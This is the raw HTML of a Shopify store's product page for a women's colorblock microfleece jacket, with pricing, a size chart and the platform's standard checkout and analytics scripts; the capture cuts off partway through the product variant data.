

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://store.panicstream.com/products/womens-fleece
body_size: 17517
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js ie6 oldie" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js ie7 oldie" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js ie8 oldie" lang="en"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]-->

<head>
<!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled -->

  
  
  <meta charset="utf-8" />
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->

  <title>
  PanicStream Ladies MicroFleece
  </title>

  
  <meta name="description" content="PS logo and slogan embroidered on left chest  Lightweight and warm, this super soft microfleece jacket has a flattering colorblock design on the shoulders, sleeves and sides for a sporty look. Sizes XS-3XL Port Authority® Ladies Colorblock Microfleece Jacket Thumbholes to keep hands warm 7.5-ounce, 100% polyester micro" />
  

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  
  <link rel="canonical" href="https://store.panicstream.com/products/womens-fleece" /> 

  


  <meta property="og:type" content="product" />
  <meta property="og:title" content="PanicStream Ladies MicroFleece" />
  
  <meta property="og:image" content="http://store.panicstream.com/cdn/shop/products/IMG_5241_grande.jpg?v=1677610225" />
  <meta property="og:image:secure_url" content="https://store.panicstream.com/cdn/shop/products/IMG_5241_grande.jpg?v=1677610225" />
  
  <meta property="og:image" content="http://store.panicstream.com/cdn/shop/products/IMG_5239_grande.jpg?v=1677610225" />
  <meta property="og:image:secure_url" content="https://store.panicstream.com/cdn/shop/products/IMG_5239_grande.jpg?v=1677610225" />
  
  <meta property="og:image" content="http://store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_3q_072014_grande.jpg?v=1677610225" />
  <meta property="og:image:secure_url" content="https://store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_3q_072014_grande.jpg?v=1677610225" />
  
  <meta property="og:image" content="http://store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_side_072014_grande.jpg?v=1677610225" />
  <meta property="og:image:secure_url" content="https://store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_side_072014_grande.jpg?v=1677610225" />
  
  <meta property="og:image" content="http://store.panicstream.com/cdn/shop/products/L230_truenavypearlgrey_model_back_072014_grande.jpg?v=1677610225" />
  <meta property="og:image:secure_url" content="https://store.panicstream.com/cdn/shop/products/L230_truenavypearlgrey_model_back_072014_grande.jpg?v=1677610225" />
  
  <meta property="og:price:amount" content="30.00" />
  <meta property="og:price:currency" content="USD" />



<meta property="og:description" content="PS logo and slogan embroidered on left chest  Lightweight and warm, this super soft microfleece jacket has a flattering colorblock design on the shoulders, sleeves and sides for a sporty look. Sizes XS-3XL Port Authority® Ladies Colorblock Microfleece Jacket Thumbholes to keep hands warm 7.5-ounce, 100% polyester micro" />

<meta property="og:url" content="https://store.panicstream.com/products/womens-fleece" />
<meta property="og:site_name" content="PanicStream" />

  



  <meta name="twitter:site" content="@panicstream">


  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="PanicStream Ladies MicroFleece">
  <meta name="twitter:description" content="
PS logo and slogan embroidered on left chest 




Lightweight and warm, this super soft microfleece jacket has a flattering colorblock design on the shoulders, sleeves and sides for a sporty look.

Sizes XS-3XL
Port Authority® Ladies Colorblock Microfleece Jacket
Thumbholes to keep hands warm
7.5-ounce, 100% polyester microfleece
Gently contoured silhouette
Reverse coil zipper
Non-zippered front pockets
Open cuffs with binding
Front patch pockets
Open hem




 
XS
S
M
L
XL
XXL
3XL


Size
2
4/6
8/10
12/14
16/18
20/22
24/26


Bust
32-34
35-36
37-38
39-41
42-44
45-47
52-55



 
 
">
  <meta name="twitter:image" content="https://store.panicstream.com/cdn/shop/products/IMG_5241_medium.jpg?v=1677610225">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="From $ 30.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Port Authority">
  


  <link href="//store.panicstream.com/cdn/shop/t/3/assets/styles.scss.css?v=14205388213218090361703094159" rel="stylesheet" type="text/css" media="all" />
  <link href="//store.panicstream.com/cdn/shop/t/3/assets/social-buttons.scss.css?v=8824368224128538451703094160" rel="stylesheet" type="text/css" media="all" />
  
  
  <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Cabin:300,400,700">
  
  
  <script src="//store.panicstream.com/cdn/shop/t/3/assets/html5shiv.js?v=107268875627107148941632698089" type="text/javascript"></script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7968089/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="364325b6e64654dd8d5f40204bafceb2">
<meta id="in-context-paypal-metadata" data-shop-id="7968089" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://store.panicstream.com/products/womens-fleece.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7968089" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7968089,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7968089","merchantName":"PanicStream","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PanicStream","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"364325b6e64654dd8d5f40204bafceb2","betas":["rich-media-storefront-analytics"],"domain":"store.panicstream.com","predictiveSearch":true,"shopId":7968089,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "panicstream.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"launchpad-star with Installments message","id":127243157685,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "store.panicstream.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//store.panicstream.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//store.panicstream.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//store.panicstream.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//store.panicstream.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//store.panicstream.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//store.panicstream.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":7968089,"offset":-21600,"reqid":"f0bb16f8-763f-42af-807d-16e313c758d5-1769511614","pageurl":"store.panicstream.com\/products\/womens-fleece","u":"4e1f9a8e4a5b","p":"product","rtyp":"product","rid":2551173829};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//store.panicstream.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//store.panicstream.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://store.panicstream.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://store.panicstream.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://store.panicstream.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
  <script src="//store.panicstream.com/cdn/shop/t/3/assets/jquery-migrate-1.2.0.min.js?v=151440869064874006631632698095" type="text/javascript"></script>
  
  <script src="//store.panicstream.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script src="//store.panicstream.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  
  <script src="//store.panicstream.com/cdn/shop/t/3/assets/scripts.js?v=94717777061837074781632698113" type="text/javascript"></script>
  <script src="//store.panicstream.com/cdn/shop/t/3/assets/social-buttons.js?v=11321258142971877191632698113" type="text/javascript"></script>
  
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7968089,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7968089,storefrontBaseUrl: "https://store.panicstream.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PanicStream","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"panicstream.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/store.panicstream.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":30.0,"currencyCode":"USD"},"product":{"title":"PanicStream Ladies MicroFleece","vendor":"Port Authority","id":"2551173829","untranslatedTitle":"PanicStream Ladies MicroFleece","url":"\/products\/womens-fleece","type":"Fleece"},"id":"7431077829","image":{"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"},"sku":"FLEECE-W-XS-Grey","title":"Grey \/ X-Small","untranslatedTitle":"Grey \/ X-Small"},{"price":{"amount":35.0,"currencyCode":"USD"},"product":{"title":"PanicStream Ladies MicroFleece","vendor":"Port Authority","id":"2551173829","untranslatedTitle":"PanicStream Ladies MicroFleece","url":"\/products\/womens-fleece","type":"Fleece"},"id":"7431078149","image":{"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"},"sku":"FLEECE-W-SM-Grey","title":"Grey \/ Small","untranslatedTitle":"Grey \/ Small"},{"price":{"amount":40.0,"currencyCode":"USD"},"product":{"title":"PanicStream Ladies MicroFleece","vendor":"Port Authority","id":"2551173829","untranslatedTitle":"PanicStream Ladies MicroFleece","url":"\/products\/womens-fleece","type":"Fleece"},"id":"7431078597","image":{"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"},"sku":"FLEECE-W-MD-Grey","title":"Black \/ Medium","untranslatedTitle":"Black \/ Medium"},{"price":{"amount":40.0,"currencyCode":"USD"},"product":{"title":"PanicStream Ladies MicroFleece","vendor":"Port Authority","id":"2551173829","untranslatedTitle":"PanicStream Ladies MicroFleece","url":"\/products\/womens-fleece","type":"Fleece"},"id":"7431078917","image":{"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"},"sku":"FLEECE-W-LG-Grey","title":"Black \/ Large","untranslatedTitle":"Black \/ Large"},{"price":{"amount":35.0,"currencyCode":"USD"},"product":{"title":"PanicStream Ladies MicroFleece","vendor":"Port Authority","id":"2551173829","untranslatedTitle":"PanicStream Ladies 